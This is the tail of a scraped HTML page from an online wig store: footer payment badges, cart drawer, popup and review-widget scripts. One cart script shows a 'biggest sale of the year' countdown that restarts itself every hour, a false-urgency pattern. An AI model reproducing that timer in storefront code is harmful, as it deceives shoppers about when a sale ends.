  <path class="shopify_st1" d="M65.5 42.5c1.1.7 3.3 1.5 5.3 1.3 1.7 0 2.9-.9 2.9-2.2 0-1.1-.7-2-2.6-3.1-2.4-1.3-4.2-3.3-4.2-5.9 0-4.6 4-7.7 9.4-7.7 2.4 0 4.4.5 5.5 1.1l-1.5 4.6c-.9-.5-2.4-.9-4-.9-1.7 0-3.1.9-3.1 2.2 0 1.1.9 1.7 2.4 2.6 2.4 1.5 4.6 3.5 4.6 6.2 0 5-4.2 8.1-9.9 7.9-2.6 0-5-.7-6.4-1.5l1.6-4.6zM81.6 47.8L88 14.9h6.4L92 28.1v.2c1.7-2 4-3.3 6.8-3.3 3.3 0 5.3 2.2 5.3 5.9 0 1.1-.2 2.6-.5 4l-2.4 12.9h-6.4l2.4-12.7c.2-.9.2-1.7.2-2.6 0-1.3-.7-2.4-2-2.4-2 0-4.2 2.4-5 6.6l-2.2 11h-6.6v.1zM127.4 34c0 7.9-5 14.7-12.7 14.7-5.7 0-8.8-4-8.8-9 0-7.9 5-14.7 12.9-14.7 5.8 0 8.6 4.4 8.6 9zm-15.1 5.7c0 2.4.9 4.2 3.1 4.2 3.5 0 5.3-6.2 5.3-10.1 0-2-.7-4-3.1-4-3.4.2-5.3 6.2-5.3 9.9zM125.7 56.6l4.4-22.8c.5-2.6 1.1-5.7 1.3-7.9h5.7l-.5 2.2c1.7-2.2 4.2-3.5 6.8-3.5 4.6 0 6.6 4.2 6.6 8.4 0 7.9-5 15.6-12.5 15.6-1.1.2-2.6-.7-3.3-.7h-.2l-1.7 8.8-6.6-.1zm9.2-13.6c.7.7 1.5.9 2.6.9 3.5 0 6.2-5.9 6.2-10.1 0-1.7-.7-3.5-2.6-3.5-2.2 0-4.4 2.6-5 6.6l-1.2 6.1zM150.7 47.8l4.4-22h6.6l-4.4 22h-6.6zm8.3-24.2c-1.7 0-3.1-1.7-3.1-3.7 0-2.2 1.5-4 3.7-4 2 0 3.3 1.7 3.3 3.5-.2 2.5-1.9 4.2-3.9 4.2zM162.7 47.8l3.5-17.6h-3.1l.9-4.4h3.1l.2-1.3c.5-2.6 1.5-5.5 3.7-7.4 1.7-1.5 4-2.2 6.4-2.2 1.5 0 2.9.2 3.5.5l-1.3 5c-.7-.2-1.3-.5-2-.5-2.2 0-3.5 2.2-3.7 4.4l-.7 1.5h4.4l-.9 4.4h-4.4l-3.5 17.6h-6.1zM185.8 25.9l1.1 10.1c.2 2.2.5 3.1.7 5.3.5-2.2.9-2.9 2-5.3l4-10.1h6.6l-7.9 16.7c-2.9 5.7-5.5 9.9-8.6 12.7-2.2 2.2-5 3.1-6.4 3.5l-1.7-5.5c1.1-.5 2.4-.9 3.7-1.7 1.5-1.1 2.9-2.4 3.5-4 .2-.2.2-.5.2-.9l-4-20.8h6.8z"/>
  <g>
    <path class="shopify_st2" d="M72.7 74.5l2.1-.2c.1.9.3 1.5.7 2.1.4.5 1 1 1.7 1.3.8.3 1.7.5 2.6.5.9 0 1.6-.1 2.3-.4s1.2-.6 1.5-1c.3-.5.5-.9.5-1.5 0-.5-.2-1-.5-1.4s-.8-.7-1.5-1c-.5-.2-1.5-.5-3-.8-1.6-.4-2.7-.7-3.3-1.1-.8-.4-1.4-1-1.8-1.6-.4-.6-.6-1.3-.6-2.1 0-.9.2-1.7.7-2.4.5-.7 1.2-1.3 2.2-1.7 1-.4 2-.6 3.1-.6 1.2 0 2.4.2 3.4.6 1 .4 1.7 1 2.2 1.8s.8 1.7.8 2.7l-2.2.2c-.1-1.1-.5-1.9-1.2-2.5-.7-.5-1.7-.8-3-.8-1.4 0-2.4.2-3 .7-.6.5-1 1.1-1 1.8 0 .6.2 1.1.7 1.5.4.4 1.6.8 3.4 1.2 1.8.4 3.1.8 3.8 1.1 1 .5 1.7 1 2.2 1.7.5.7.7 1.5.7 2.4 0 .9-.2 1.7-.8 2.6-.5.8-1.3 1.4-2.2 1.9-1 .5-2.1.7-3.3.7-1.5 0-2.8-.2-3.9-.7-1-.5-1.9-1.1-2.5-2-.5-.9-.8-1.9-.8-3zM93.2 80V62.9h12.4v2H95.4v5.2h9.4v2h-9.4V78h10.5v2H93.2zM125.1 74l2.2.6c-.5 1.9-1.3 3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
  </g>
  <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
</svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
  <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
  <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
  <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
  <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
  <g>
    <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
  </g>
  <g>
    <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
  </g>
  <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
</svg>
            </div>
          </div>
        
      </div>
    </div>
  </div>
</footer>

</div>

</div>

    <a href="#" class="scrollup" aria-label="Scroll to top">
      
  
    <svg class="testament--apollo-up-carrot scrollup--icon" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 12.3" xml:space="preserve">
      <g class="hover-fill" fill="var(--footer-text)"><polygon points="10,0 0,10 2.3,12.3 10,4.7 17.7,12.3 20,10 "/></g>
      <style>.scrollup .testament--apollo-up-carrot:hover .hover-fill { fill: var(--footer-text);}</style>
    </svg>
  






    </a>

  </div>

  <aside class="slideout slideout__drawer-right search-sidebar"
    data-wau-slideout="search-sidebar"
    id="slideout-search-sidebar">
    <div class="slideout__trigger--close">
      <button class="slideout__trigger-search-sidebar js-slideout-close"
        data-slideout-direction="right"
        aria-label="Close sidebar"
        tabindex="0"
        type="button"
        name="button">
        <div class="icn-close"></div>
      </button>
    </div>
    <div class="sidebar__search-container">
      <form action="/search" method="get"><predictive-search
          data-routes="/search/suggest"
          data-show-only-products="true"
          data-results-per-resource="6"
          data-input-selector='input[name="q"]'
          data-results-selector="#predictive-search"
          ><input
            type="text"
            name="q"
            id="searchbox-"
            class="searchbox__input"
            placeholder="Search"
            value=""role="combobox"
              aria-expanded="false"
              aria-owns="predictive-search-results-list"
              aria-controls="predictive-search-results-list"
              aria-haspopup="listbox"
              aria-autocomplete="list"
              autocorrect="off"
              autocomplete="off"
              autocapitalize="off"
              spellcheck="false">
          <input value="Search" name="submit" id="search_button" class="button" type="submit">

          <input name="options[prefix]" type="hidden" value="last">

          
            <input type="hidden" name="type" value="product">
          
<div id="predictive-search" class="predictive-search" tabindex="-1"></div></form></predictive-search></div>
  </aside><aside class="slideout slideout__drawer-right mini-cart" data-wau-slideout="ajax-cart" id="slideout-ajax-cart">
      <section id="mini-cart" data-ajax-cart-mini class="mini-cart__container js-mini-cart-wrapper ajax-cart__drawer-wrapper">
  <div class="loading-wrapper js-mini-cart-loader">
    <div class="loading-ripple"><div></div><div></div></div>
  </div>
  <div class="ajax-cart__header-wrapper grid__wrapper edge">
    <div class="span-4 sm-span-4 auto a-left v-center">
      <div class="slideout__trigger--close">
        <button class="slideout__trigger-ajax-cart js-slideout-close" data-slideout-direction="right" aria-controls="slideout-ajax-cart" aria-label="Close cart" tabindex="0" type="button" name="button">
          <div class="icn-close"></div>
        </button>
      </div>
    </div>
    <div class="span-4 sm-span-4 auto v-center">
      <h2 class="section-heading a-center mb0">Cart</h2>
    </div>
    <div class="span-4 sm-span-4 auto a-right v-center">
      <p class="mb0"><span class="js-cart-count inline-block">0</span> Item(s)</p>
    </div>
  </div>
   <img   src="https://cdn.shopify.com/s/files/1/1942/4763/files/1920_800_2973cb0a-6cd4-4402-b65c-d61cda3282f0.png?v=1769154256" alt="Image Description" />

 <div class='countdownBox hideTime'>
        <div class='cartTitle'>BIGGEST SALE OF THIS YEAR </div>
       <div id="countdown">
          End in <span id="hours">00</span> :
         <span id="minutes">00</span> : 
         <span id="seconds">00</span>
      </div>
  </div> 
  <style>
    .countdownBox{
     background-color: #000;
     display:none;
    padding: 5px 0;
    }
    .hideTime{
     display:none;
  }
   #countdown {
        text-align: center;
        margin: 10px 0;
        font-size: 16px;
        color:#ebd56b;
    }
    
    #hours,#minutes,#seconds {
        color: #ebd56b;
        font-size: 18px;
        letter-spacing: 1px;
        padding: 10px;
        background-color: #2f2727;
        border-radius: 5px;
        display: inline-block;
        height: 44px;
        width: 44px;
        border: 1px solid #ebd56b;
    }
    .cartTitle {
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
    color: #ebd56b;
          font-weight: 600;
}
    </style>
<script>
        function startCountdown(durationInHours) {
            const defaultDuration = 1; // 默认倒计时时长为1小时
            const duration = durationInHours || defaultDuration;
            let deadline = localStorage.getItem('deadline');
        
            if (!deadline) {
                deadline = new Date().getTime() + duration * 60 * 60 * 1000;
                localStorage.setItem('deadline', deadline);
            }
        
            function updateCountdown() {
                let now = new Date().getTime();
                let distance = deadline - now;
        
                if (distance <= 0) {
                    clearInterval(countdownInterval);
                    // 如果需要循环倒计时，取消下一行注释
                    restartCountdown(durationInHours);
                    localStorage.removeItem('deadline'); // 重置倒计时
                } else {
                    updateCountdownElements(distance);
                }
            }
        
            function updateCountdownElements(distance) {
                let hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60)).toString().padStart(2, '0');
                let minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60)).toString().padStart(2, '0');
                let seconds = Math.floor((distance % (1000 * 60)) / 1000).toString().padStart(2, '0');
        
                const countdownElements = {
                    hours: document.getElementById('hours'),
                    minutes: document.getElementById('minutes'),
                    seconds: document.getElementById('seconds')
                };
        
                Object.keys(countdownElements).forEach(key => {
                    countdownElements[key].textContent = eval(key);
                });
            }
        
            const countdownInterval = setInterval(updateCountdown, 1000);
        }
        
        function restartCountdown(duration) {
            localStorage.removeItem('deadline');
            startCountdown(duration);
        }
        
        startCountdown(1); // 开始一个1小时的倒计时
    </script><div class="ajax-cart__form-wrapper cart-wrapper js-ajax-cart-content">

  </div>
</section>

    </aside>
  <script id="cart-config" type="application/json">
  {
    "cart_url": "\/cart",
    "cart_error": "Cart Error",
    "update_qty_error": "Some items became unavailable. Update the quantity and try again.",
    "pre_order": "Pre Order",
    "add_to_cart": "Add to Cart",
    "adding_to_cart": "Adding...",
    "added_to_cart": "Added to Cart",
    "cart_added_event": "product_page",
    "cart_action": "drawer",
    "show_calculator": false,
    "calculator_error": "Calculator Error:",
    "calculator_submit": "Calculate Shipping",
    "calculator_calculating": "Calculating...",
    "customer_logged_in":  false,
    "money_format": "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",
    "shipping_no_destination": "We do not ship to this destination.",
    "shipping_single_rate": "There is one shipping rate available for ",
    "shipping_multi_rate_one": "There are ",
    "shipping_multi_rate_two": " shipping rates available for ",
    "shipping_multi_rate_three": ", starting at "
  }
</script>

  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=12200490386729830251769159543"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" defer="defer"></script>

  <div id="shopify-section-mailing-popup" class="shopify-section">

</div>
  <script>
    function openTurntable(){
    window.omnisend = window.omnisend || [];
    window.omnisend.push(['openForm', '671776aee1f7fa93be878743']);
    }
    function closeTurnShow(){
        sessionStorage.setItem('hasClosed', 'true');
        const TurntableBox = document.getElementById('TurntableBox');
        TurntableBox.style.display = 'none';
    }
    
// 页面加载时执行检查
window.addEventListener('DOMContentLoaded', () => {
  // 1. 尝试获取sessionStorage中的标志值
  const hasClosed = sessionStorage.getItem('hasClosed');
  if (hasClosed == 'true'){
      const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'none';
  }else{
    const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'block';
  }

  const hasExecuted = sessionStorage.getItem('hasExecuted');

  // 2. 判断是否需要执行代码
  if (hasExecuted !== 'true') { // 包括不存在或值为'false'的情况
    // ✅ 执行需要运行的代码（此处为示例）
        setTimeout(() => {
            const TurntableBox = document.getElementById('TurntableBox');
            TurntableBox.style.display = 'block';
           openTurntable();
           // 3. 更新sessionStorage标志为true
          sessionStorage.setItem('hasExecuted', 'true');
        }, 4000);

    
  } else {
    console.log('非首次访问，跳过初始化逻辑');
  }
});

  </script>


  <script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.minSize = 360;
  </script><script>
    document.documentElement.className =
    document.documentElement.className.replace("no-js","js");
  </script>

 <!-- Root element of PhotoSwipe. Must have class pswp. -->
  <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
      <!-- Background of PhotoSwipe.
           It's a separate element as animating opacity is faster than rgba(). -->
      <div class="pswp__bg"></div>
      <!-- Slides wrapper with overflow:hidden. -->
      <div class="pswp__scroll-wrap">
          <!-- Container that holds slides.
              PhotoSwipe keeps only 3 of them in the DOM to save memory.
              Don't modify these 3 pswp__item elements, data is added later on. -->
          <div class="pswp__container">
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
          </div>
          <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
          <div class="pswp__ui pswp__ui--hidden">
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
              
  
    <svg class="testament--apollo-left-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon class="st0" points="13.3,2.3 10.8,0 0,10 10.8,20 13.3,17.7 5,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-left-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
              
  
    <svg class="testament--apollo-right-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-right-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--close" title="Close (Esc)">
              
  
    <svg class="testament--apollo-close pswp__button--icon" height="15px" width="15px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--direction-color)">
         <polygon points="20,2 18,0 10,8 2,0 0,2 8,10 0,18 2,20 10,12 18,20 20,18 12,10 "/>
       </g>
       <style>.pswp__button .testament--apollo-close:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
          </div>
      </div>
  </div>
<div id="shopify-block-ARzdWTngvMFlVWUtIS__8776485610325655785" class="shopify-block shopify-app-block">
  <link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/fonts.css" rel="stylesheet" type="text/css" media="all" />

  
<link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/styles.css" rel="stylesheet" type="text/css" media="all" />
<script src="https://cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/app.js?" async defer></script>

</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "6805860417619",
      collection_id: "163202564179",
      template_id: "product",
      template_suffix: "",
      shop_id: "19424763",
      shop_name: "hairbs.myshopify.com",
      name: "BAISI HAIR",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2026-01-23 09:08:06.003222052 +0000 UTC","shop_id":19424763,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"67512b0b4f08886f04ebb62d","shop_id":19424763,"layout":"basic","design":{"border_radius":6,"color":{"background_card":"#FFFFFF","background_section":"#DFDFDF","discount_code":"#FF881B","outline":"#DFDFDF","text":"#1F1F1F"},"logo_height":36},"type":"discount_code","created_at":"2023-07-19T09:43:36Z","updated_at":"2023-07-19T09:43:36Z","contents":{"de":{"heading":"Holen Sie sich jetzt Ihren [#!discount_amount!#] Gutschein.","expiration":"Endet am [#!expiry_date!#]"},"en":{"heading":"Get your [#!discount_amount!#] coupon now.","expiration":"Expire on [#!expiry_date!#]"},"es":{"heading":"Obtenga su [#!discount_amount!#] cupón ahora.","expiration":"Vence en [#!expiry_date!#]"},"fr":{"heading":"Obtenez votre coupon [#!discount_amount!#] maintenant.","expiration":"Expire le [#!expiry_date!#]"},"it":{"heading":"Ottieni ora il coupon [#!discount_amount!#].","expiration":"Scadere [#!expiry_date!#]"},"ja":{"heading":"今すぐ[#!discount_amount!#]クーポンを入手してください。","expiration":"期限切れになります [#!expiry_date!#]"},"pt-BR":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"pt-PT":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"vi":{"heading":"Nhận ưu đãi giảm [#!discount_amount!#] ngay.","expiration":"Hết hạn vào [#!expiry_date!#]"},"zh-CN":{"heading":"立即获取您的[#!discount_amount!#]优惠券。","expiration":"到期 [#!expiry_date!#]"},"zh-TW":{"heading":"立即獲取您的[#!discount_amount!#]優惠券。","expiration":"到期 [#!expiry_date!#]"}}}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":8,"box_shadow":"none","button_background":"rgba(248, 162, 178, 1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":".alr-wh-comp-review-item-account-flag-date-wrap{\n  display: none !important;\n}","customer_avatar":"auto","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(248, 162, 178, 